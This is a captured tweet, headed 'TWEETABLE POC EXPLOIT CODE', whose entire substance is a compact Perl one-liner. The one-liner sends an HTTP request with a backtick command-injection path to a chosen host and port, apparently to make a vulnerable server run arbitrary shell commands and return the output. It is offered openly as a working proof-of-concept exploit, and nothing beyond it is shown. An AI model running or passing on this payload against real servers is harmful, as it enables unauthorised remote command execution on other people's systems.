 TWEETABLE POC EXPLOIT CODE :D
ens
@the_ens
Following
Replying to @info_dox @Steel_Con
use IO::Socket;($h,$p,@c)=@ARGV;$s=new
IO::Socket::INET("$h:$p");print $s"GET
/\$out.=`@c` HTTP/\nUser-Agent:
Mozilla\n\n";print while <$s>
6:37 AM - 17 Jul 2017
4 Retweets 6 Likes
JS
4 6